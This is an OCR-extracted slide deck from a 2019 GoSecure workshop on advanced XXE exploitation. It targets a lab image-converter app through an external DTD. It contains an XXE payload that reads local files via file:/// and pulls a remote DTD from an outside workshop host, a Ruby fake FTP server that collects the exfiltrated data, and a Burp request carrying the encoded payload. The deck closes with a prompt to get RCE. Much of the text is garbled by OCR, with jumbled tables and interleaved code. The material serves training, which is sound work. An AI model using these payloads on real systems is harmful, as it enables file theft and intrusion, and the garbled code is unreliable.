## ADV ANCED XXE EXPLOIT A TION Exercise 2: External DTD (App port 8022)





Slides: http://bit.ly/xxeparis

Philippe Arteau GoSecure Countertack

19/06/2019

← → ♂ ଢ

×

+

#### **IMAGinE** Converter

... ♥ ☆



### Direct response from XXE

#### **IMAGinE** Converter



### Side-Channel XXE with external DTD



### XML payload

#### **IMAGinE** Converter

| svg [<br ENTITY % file SYSTEM "file:///"<br>ENTITY % dtd SYSTEM "http://shell-workshop.gosec.co:9001/remote_ftp.dtd"<br>%dtd;]> |  | DTD host over HTTP |
|----------------------------------------------------------------------------------------------------|--|--------------------|
| <pre></pre>                                                                                                    |  |                    |
| Preview                                                                                                    |  |                    |

### XML payload



```
Edit
             View
                    Language
 File
 1 require 'socket'
 2
                                                        Edit FTP to have something unique
 3
   ftp_server = TCPServer.new 8443
 4
   log = File.open( "xxe-ftp.log", "a")
 5
 6
 7 Thread.start do
                                                                                In real test, you should test using :
 8
   loop do
      Thread.start(ftp_server.accept) do |ftp_client|
 9
                                                                                    443
                                                                                 -
10
       puts "FTP. New client connected"
11
       ftp client.puts("220 xxe-ftp-server")
                                                                                    80
                                                                                 -
12
       loop {
                                                                                    21
13
           req = ftp_client.gets()
                                                                                 -
14
           break if req.nil?
15
           puts "< "+req
16
           log.write "get req: #{req.inspect}\n"
17
18
           if req.include? "LIST"
               ftp client.puts("drwxrwxrwx 1 owner group
19
                                                            1 Feb 21 04:37 test")
20
               ftp_client.puts("150 Opening BINARY mode data connection for /bin/ls")
21
               ftp_client.puts("226 Transfer complete.")
22
           elsif req.include? "USER"
23
               ftp_client.puts("331 password please - version check")
           elsif req.include? "PORT"
24
25
               puts "! PORT received"
               puts "> 200 PORT command ok"
26
27
               ftp_client.puts("200 PORT command ok")
28
           else
29
               #puts "> 230 more data please!"
30
               ftp_client.puts("230 more data please!")
31
           end
32
33
       puts "FTP. Connection closed"
34
      end
35
    end
36
    end
37
38
   loop do
39
        sleep(10000)
40 end
```

#### **IMAGinE** Converter

### Putting the pieces together



### Using repeater efficiently with HackVertor

|                                                                                                    | 1 × 2 ×                                                                                                   |           |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|
|                                                                                                    | Go     Cancel     <   v                                                                                   | 2 🥒 ?     |
| 1 × 2 ×                                                                                                    | Request                                                                                                   |           |
| Go Cancel <   v >   v                                                                                                    | Raw Params Headers Hex                                                                                    |           |
| Request                                                                                                    | GET /convertImage.action?svg=<@urlencode_D> svg [</th <th>^</th>                                          | ^         |
| Raw Params Headers Hex                                                                                                    | ENTITY % file SYSTEM "file:///"                                                                           |           |
| GET<br>//convertImage.action?svg=%3C%21D0CTYPE%20svg%20%5B%20%0A%20%3C%21ENTITY%20%25%20file%2                                                                                   | <pre><!--ENTITY % dtd SYSTEM "http://shell-workshop.gosec.co:9001/remote_ftp.dtd"--> %dtd;]&gt;</pre>     |           |
| 0A%25dtd%3B%5D%3E%0A%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%221<br>%0A%20%20%20%20%3Cg%20style%3D%22fill-opacity%3A0.7%3B%20stroke%3Ablack%3B%20stroke-wi | <svg height="12cm" width="12cm" xmlns="http://www.w3.org/2000/svg"></svg>                                 |           |
| 0420420420420420420420420420420420420420                                                                                                    |                                                                                                    |           |
| 20\$20traneform\$3D\$22tranelate\$28_70\$2C150\$20\$22/\$3F\$0A\$20\$20\$20\$20\$20\$20\$2C/c\$3F\$0A\$3C/evc\$3                                                                 | <text class="small" x="20" y="35">&amp;send</text><br>Content-Length: 761                                 |           |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/                                                                                           |                                                                                                    |           |
| Accept: */*<br>Accept-Language: en-US,en;q=0.5                                                                                                    | <g style="fill-opacity:0.7; stroke:black; stroke-width:0.1cm;"></g>                                       |           |
| Accept-Encoding: gzip, deflate<br>Referer: http://xxe-workshop.gosec.co:8022/                                                                                                    | <pre><circle <="" cx="6cm" cy="2cm" r="100" style="fill:red;" th=""><th></th></circle></pre>              |           |
| Cookie: JSESSIONID=41F295A074665F716872E206C9577A2C                                                                                                    | <pre><circle <="" cx="6cm" cy="2cm" pre="" r="100" style="fill:blue;"></circle></pre>                     |           |
| Connection: close                                                                                                    | <pre>transform="translate(70,150)" /&gt;</pre>                                                            |           |
|                                                                                                    | <circle <="" cx="6cm" cy="2cm" r="100" style="fill:green;" th=""><th></th></circle>                       |           |
|                                                                                                    | <pre>transform="translate(-70,150)"/&gt; </pre>                                                           |           |
|                                                                                                    |                                                                                                    |           |
|                                                                                                    | <@/urlencode O> HTTP/1.1                                                                                  |           |
|                                                                                                    | Host: xxe-workshop.gosec.co:8022                                                                          |           |
| ? < + > Type a search term                                                                                                    | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0<br>Accept: */* |           |
|                                                                                                    | Accept: "/"<br>Accept-Language: en-US,en;g=0.5                                                            |           |
|                                                                                                    | Accept-Encoding: gzip, deflate                                                                            |           |
|                                                                                                    | Referer: http://xxe-workshop.gosec.co:8022/                                                               |           |
|                                                                                                    | Cookie: JSESSIONID=41F295A074665F716872E206C9577A2C<br>Connection: close                                  |           |
|                                                                                                    | Connection, crose                                                                                         | ~         |
|                                                                                                    | ? < + > Type a search term                                                                                | 0 matches |

### Using the fake FTP server interactivelly



## Bonus: Try to get RCE on the server

# **QUESTIONS**?

#### Contact



parteau@gosecure.ca gosecure.net/blog/ @h3xStream @GoSecure\_Inc